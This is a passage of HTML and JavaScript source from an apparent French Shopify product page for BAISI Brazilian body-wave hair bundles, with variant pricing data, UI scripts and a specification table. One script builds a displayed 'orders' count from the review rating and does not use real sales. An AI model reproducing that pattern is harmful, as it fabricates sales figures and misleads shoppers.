18"],"price":30422,"weight":500,"compare_at_price":43460,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827347,"title":"Offre de 4 lots \/ 14 16 18 20","option1":"Offre de 4 lots","option2":"14 16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 16 18 20","public_title":"Offre de 4 lots \/ 14 16 18 20","options":["Offre de 4 lots","14 16 18 20"],"price":34811,"weight":500,"compare_at_price":49730,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827475,"title":"Offre de 4 lots \/ 16 18 20 22","option1":"Offre de 4 lots","option2":"16 18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 18 20 22","public_title":"Offre de 4 lots \/ 16 18 20 22","options":["Offre de 4 lots","16 18 20 22"],"price":38969,"weight":500,"compare_at_price":55670,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827603,"title":"Offre de 4 lots \/ 18 20 22 24","option1":"Offre de 4 lots","option2":"18 20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 20 22 24","public_title":"Offre de 4 lots \/ 18 20 22 24","options":["Offre de 4 lots","18 20 22 24"],"price":43589,"weight":500,"compare_at_price":62270,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827731,"title":"Offre de 4 lots \/ 20 22 24 26","option1":"Offre de 4 lots","option2":"20 22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 22 24 26","public_title":"Offre de 4 lots \/ 20 22 24 26","options":["Offre de 4 lots","20 22 24 26"],"price":47516,"weight":500,"compare_at_price":67880,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827859,"title":"Offre de 4 lots \/ 22 24 26 28","option1":"Offre de 4 lots","option2":"22 24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 24 26 28","public_title":"Offre de 4 lots \/ 22 24 26 28","options":["Offre de 4 lots","22 24 26 28"],"price":51674,"weight":500,"compare_at_price":73820,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827987,"title":"Offre de 4 lots \/ 24 26 28 30","option1":"Offre de 4 lots","option2":"24 26 28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 26 28 30","public_title":"Offre de 4 lots \/ 24 26 28 30","options":["Offre de 4 lots","24 26 28 30"],"price":56063,"weight":500,"compare_at_price":80090,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","options":["PAQUET","LONGUEUR"],"media":[{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612185808979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612205895763,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612204716115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612204945491,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612206288979,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\n\u003cdiv style=\"font-weight: bold; background: #e4e4e4; padding: 5px 10px;\"\u003e Vidéo du produit \u003c\/div\u003e\n\n\u003cvideo height=\"100%\" width=\"100%\" controls=\"controls\" style=\"width: 100%; display: inline-block;max-height: 600px;background: #000;\"\u003e\n\u003csource type=\"video\/mp4\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/10A_Hair_Weave_Body_Wave.mp4?v=1605147088\"\u003e\u003c\/source\u003e\u003c\/video\u003e\n\n\u003c\/div\u003e\n\n\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague de corps\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Poids\u003c\/td\u003e\n\n\u003ctd\u003e 100g\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Trame de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Machine Double Trame\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être coiffé\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-10321214803"
  class="mt0 main__section product__content-section"
  data-product-id="10321214803"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr/products/brazilian-virgin-human-hair-body"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <div>

<div style="font-weight: bold; background: #e4e4e4; padding: 5px 10px;"> Vidéo du produit </div>

<video height="100%" width="100%" controls="controls" style="width: 100%; display: inline-block;max-height: 600px;background: #000;">
<source type="video/mp4" src="https://cdn.shopify.com/s/files/1/1942/4763/files/10A_Hair_Weave_Body_Wave.mp4?v=1605147088"></source></video>

</div>

<br>
<table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> Cheveux 100% vierges d'un seul donneur</td>


</tr>

<tr>

<td> Texture</td>

<td> Vague de corps</td>


</tr>

<tr>

<td> Longueur</td>

<td> 8-30 pouces</td>


</tr>

<tr>

<td> Poids</td>

<td> 100g</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Couleur naturelle</td>


</tr>

<tr>

<td> Trame de cheveux</td>

<td> Machine Double Trame</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>

<tr>

<td> Peut être coiffé</td>

<td> Oui</td>


</tr>


</tbody>


</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <div>

<div style="font-weight: bold; background: #e4e4e4; padding: 5px 10px;"> Vidéo du produit </div>

<video height="100%" width="100%" controls="controls" style="width: 100%; display: inline-block;max-height: 600px;background: #000;">
<source type="video/mp4" src="https://cdn.shopify.com/s/files/1/1942/4763/files/10A_Hair_Weave_Body_Wave.mp4?v=1605147088"></source></video>

</div>

<br>
<table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> Cheveux 100% vierges d'un seul donneur</td>


</tr>

<tr>

<td> Texture</td>

